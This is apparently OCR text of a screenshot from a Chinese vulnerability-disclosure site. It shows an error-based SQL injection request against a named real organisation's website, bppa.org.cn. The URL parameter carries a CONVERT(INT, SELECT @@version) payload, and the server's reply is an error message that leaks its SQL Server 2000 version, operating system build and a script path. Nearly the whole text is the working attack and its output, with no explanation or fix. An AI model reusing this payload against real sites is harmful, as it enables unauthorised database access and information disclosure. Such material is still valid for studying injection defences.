 Load URL
Split URL
Execute
http://www.bppa.org.cn/bigclass.asp?bigclassid=31 AND 4888%3DCONVERT%28INT%2C%28SELECT%20CHAR%28126
%29%2bCHAR%2833%29%2b@@version%2bCHAR%2833%29%2bCHAR%28126%29%29%29 &bigclassname=北京市企业
诚信创建活动
-
+
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 '~ Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003
Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ~' 转换为数据类型为 int 的列时发
生语法错误。
/include/top.asp，行 32
www.wooyun.org